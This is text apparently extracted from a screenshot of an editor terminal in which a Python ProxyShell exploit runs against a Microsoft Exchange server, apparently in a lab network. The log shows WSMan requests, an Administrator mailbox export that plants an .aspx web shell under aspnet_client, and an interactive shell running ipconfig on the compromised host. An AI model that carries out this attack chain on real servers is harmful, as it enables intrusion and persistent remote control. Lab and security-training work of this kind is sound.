 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python - Proxyshell-Exchange
127.0.0.1 - - [26/May/2025 14:29:30] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [26/May/2025 14:29:30] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
nhom12.local/Users/Administrator\MailboxExport
Shell URL: https://10.20.6.163:1234/aspnet_client/vqvywqdkehvabsoe.aspx
Testing shell 0
Testing shell 1
Shell> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::7c05:cafc:b0ad:588f%3
IPv4 Address. . . . . . . . . . . : 192.168.12.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.12.1
Shell>
main* 0 0 Quang Vo (3 years ago) Ln 76, Col 54 Spaces: 4 UTF-8 LF Python